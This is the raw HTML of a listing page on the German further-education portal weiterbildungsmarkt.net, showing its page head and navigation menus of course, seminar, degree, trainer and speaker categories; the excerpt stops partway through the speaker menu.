

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/serviceanbieter-allgemein
body_size: 11786
content:
<?xml version='1.0' encoding='UTF-8' ?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de" xmlns:v="http://rdf.data-vocabulary.org/#"><head><link type="text/css" rel="stylesheet" href="/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo" />
        <link rel="preload" href="/res/_css/fonts.css" as="style" />
        <link rel="preload" href="/res/_css/styles.css?v=14" as="style" />
        <link rel="preload" href="/res/_css/green.css?v=2" as="style" />
        <link rel="preload" href="/res/_css/font-awesome.min.css" as="style" />
        <link rel="preload" href="/res/_css/shariff.min.css" as="style" />
        <link rel="preload" href="/res/_css/jquery-ui.css" as="style" />
        <link rel="preload" href="/res/_css/ads.css" as="style" />
        <link rel="preload" href="/res/_js/ads.js" as="script" />
        
        <link rel="preload" href="/res/_js/jquery-1.11.3.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery-ui-1.10.4.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery.lightbox_me.js" as="script" />
        <link rel="preload" href="/res/_js/helper.js" as="script" />
        <link rel="preload" href="/res/_js/animator.min.js" as="script" />
        <link rel="preload" href="/res/_js/page.js" as="script" />
        <link rel="preload" href="/res/_js/toTop.js" as="script" />
        <link rel="preload" href="/res/_js/responsiveHelper.js" as="script" />
        <link rel="preload" href="/res/_js/cookieBar.js" as="script" />
        <link rel="preload" href="/res/_js/shariff.min.js" as="script" />
        
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="refresh" content="1800; url=/" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0, user-scalable=no" />

        <title>
                    Serviceanbieter für Allgemein auf Weiterbildungsmarkt.net
                </title>
        <link href="/res/_css/fonts.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/styles.css?v=14" rel="stylesheet" type="text/css" />
        <link href="/res/_css/green.css?v=2" rel="stylesheet" type="text/css" />
        <link href="/res/_css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/shariff.min.css" rel="stylesheet" type="text/css" />
        
        
        <link rel="stylesheet" href="/res/_css/jquery-ui.css" />
                    <meta name="keywords" content="weiterbildungsmarkt, weiterbildung, seminare, lehrgänge, masterstudien, trainer, coaches, speaker, weiterbildungsinstitute" />
                    <meta name="description" content="Finden Sie Ihren passenden Serviceanbieter zum Thema Allgemein auf Weiterbildungsmarkt.net - das bunte Weiterbildungs-Netz" />

                    <meta name="robots" content="noindex, follow" />
                <script src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script>
                <link href="/res/_css/ads.css" rel="stylesheet" type="text/css" />
                <script type="text/javascript" src="/res/_js/ads.js"></script>
        <link rel="alternate" type="application/rss+xml" title="Weiterbildungsmarkt.net RSS Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" />
        <link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png" />
        <link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png" />
        <link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png" />
        <link rel="manifest" href="/touchicon/site.webmanifest" />
        <link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40" />
        <link rel="shortcut icon" href="/touchicon/favicon.ico" />
        <meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net" />
        <meta name="application-name" content="Weiterbildungsmarkt.net" />
        <meta name="msapplication-TileColor" content="#97ab40" />
        <meta name="msapplication-config" content="/touchicon/browserconfig.xml" />
        <meta name="theme-color" content="#97ab40" /></head><body>
        <div id="tb">
            <span id="tbl"><a href="/">Home</a> | <a href="/alle-top-themen/" title="Weiterbildungsmarkt.net Top-Themen">Top-Themen</a> | <a href="/magazin/" title="Weiterbildungsmarkt.net Magazin">Magazin</a> | <a href="/news/" title="Weiterbildungsmarkt.net News">News</a> | <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a> | <a href="/login" title="Login">Login</a></span>
            <span class="soc25">Weiterbildungsmarkt.net auf
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" target="_blank" title="Weiterbildungsmarkt.net auf Facebook"><span class="icon-facebook"></span></a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" title="Weiterbildungsmarkt.net auf Twitter"><span class="icon-twitter"></span></a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn"><span class="icon-linkedin"></span></a>
            </span>
        </div>
        <div class="r">
            <div class="head">
                <div id="logo">
                    <img src="/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" alt="weiterbildungsmarkt.net" width="528" height="106" />
                </div>
                <ul id="forAppleOnClickMenu" onClick="" class="zetta-menu zm-response-margin zm-response-switch">
                    <li>
                        <a href="/weiterbildung" title="Weiterbildung" id="zettaMenuWeiterbildung">Weiterbildung</a>
                        <div class="zm-multi-column w-870">
                            <ul class="w-290">
                                    <li><a href="/weiterbildung" title="Alle">Alle</a></li>
                                    <li><a href="/weiterbildung-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/weiterbildung-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/weiterbildung-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/weiterbildung-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/weiterbildung-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/weiterbildung-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/weiterbildung-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/weiterbildung-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/weiterbildung-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/weiterbildung-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                                    <li><a href="/weiterbildung-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                                    <li><a href="/weiterbildung-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/weiterbildung-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/weiterbildung-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/weiterbildung-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/weiterbildung-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/weiterbildung-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/weiterbildung-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/weiterbildung-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/weiterbildung-masterstudium" title="Masterstudium">Masterstudium</a></li>
                                    <li><a href="/weiterbildung-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/weiterbildung-medien" title="Medien">Medien</a></li>
                                    <li><a href="/weiterbildung-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/weiterbildung-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/weiterbildung-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/weiterbildung-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/weiterbildung-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/weiterbildung-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/weiterbildung-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/weiterbildung-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/weiterbildung-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/weiterbildung-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/weiterbildung-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/weiterbildung-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/weiterbildung-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/weiterbildung-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/weiterbildung-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/weiterbildung-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/seminar" title="Seminare" id="zettaMenuSeminar">Seminare</a>
                        <div class="zm-multi-column w-870" style="margin-left: -118px;">
                            <ul class="w-290">
                                    <li><a href="/seminar" title="Alle">Alle</a></li>
                                    <li><a href="/seminar-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/seminar-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/seminar-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/seminar-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/seminar-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/seminar-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/seminar-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/seminar-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/seminar-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/seminar-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/seminar-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/seminar-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/seminar-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/seminar-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/seminar-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/seminar-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/seminar-medien" title="Medien">Medien</a></li>
                                    <li><a href="/seminar-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/seminar-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/seminar-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/seminar-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/seminar-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/seminar-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/seminar-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/seminar-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/seminar-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/seminar-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/seminar-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/seminar-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/lehrgang" title="Lehrgänge" id="zettaMenuLehrgang">Lehrgänge</a>
                        <div class="zm-multi-column w-870" style="margin-left: -203px;">
                            <ul class="w-290">
                                    <li><a href="/lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/lehrgang-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/lehrgang-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/lehrgang-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/lehrgang-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/lehrgang-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/lehrgang-medien" title="Medien">Medien</a></li>
                                    <li><a href="/lehrgang-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/lehrgang-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/lehrgang-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/lehrgang-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/lehrgang-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/lehrgang-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/lehrgang-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/lehrgang-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/lehrgang-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/bachelor-studium" title="Bachelor" id="zettaMenuBachelor">Bachelor</a>
                        <div class="zm-multi-column w-870" style="margin-left: -297px;">
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium" title="Alle">Alle</a></li>
                                    <li><a href="/bachelor-studium-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/bachelor-studium-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/bachelor-studium-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/bachelor-studium-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/bachelor-studium-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/bachelor-studium-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/bachelor-studium-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/bachelor-studium-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/bachelor-studium-medien" title="Medien">Medien</a></li>
                                    <li><a href="/bachelor-studium-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/bachelor-studium-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/bachelor-studium-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/master-lehrgang" title="Master" id="zettaMenuMaster">Master</a>
                        <div class="zm-multi-column w-870" style="margin-left: -376px;">
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/master-lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/master-lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/master-lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/master-lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/master-lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/master-lehrgang-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/master-lehrgang-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/master-lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/master-lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/master-lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/master-lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/master-lehrgang-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/master-lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/master-lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/master-lehrgang-masterstudium" title="Masterstudium">Masterstudium</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/master-lehrgang-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/master-lehrgang-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                                    <li><a href="/master-lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/master-lehrgang-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/master-lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/master-lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/master-lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/trainer" title="Trainer" id="zettaMenuTrainer">Trainer</a>
                        <div class="zm-multi-column w-870" style="margin-left: -443px;">
                            <ul class="w-290">
                                    <li><a href="/trainer" title="Alle">Alle</a></li>
                                    <li><a href="/trainer-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/trainer-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/trainer-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/trainer-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/trainer-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/trainer-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/trainer-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/trainer-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/trainer-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/trainer-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/trainer-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/trainer-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/trainer-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/trainer-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/trainer-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/trainer-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/trainer-medien" title="Medien">Medien</a></li>
                                    <li><a href="/trainer-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/trainer-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/trainer-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/trainer-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/trainer-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/trainer-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/trainer-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/trainer-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/trainer-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/trainer-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/trainer-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/speaker" title="Speaker" id="zettaMenuSpeaker">Speaker</a>
                        <div class="zm-multi-column w-870" style="margin-left: -511px;">
                            <ul class="w-290">
                                    <li><a href="/speaker" title="Alle">Alle</a></li>
                                    <li><a href="/speaker-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/speaker-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/speaker-gesundheit-stressbewaeltigung" title="Gesundheit &amp; Stressbewältigung">Gesundheit &amp; Stressbewältigung</a></li>
                                    <li><a href="/speaker-humor-entertainment" title="Humor &amp; Entertainment">Humor &amp; Entertainment</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-it-neue-medien" title="IT- &amp; neue Medien">IT- &amp; neue Medien</a></li>
                                    <li><a href="/speaker-kommunikation-motivation-erfolg" title="Kommunikation, Motivation &amp; Erfolg">Kommunikation, Motivation &amp; Erfolg</a></li>
                                    <li><a href="/speaker-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/speaker-marketing-verkauf-service" title="Marketing, Verkauf &amp; Service">Marketing, Verkauf &amp; Service</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-moderation-von-veranstaltungen" title="Moderation von Veranstaltungen">Moderation von Veranstaltungen</a></li>
                                    <li><a href="/speaker-persoenlichkeit-selbstmanagement" title="Persönlichkeit &amp; Selbstmanagement">Persönlichkeit &amp; Selbstmanagement</a></li>
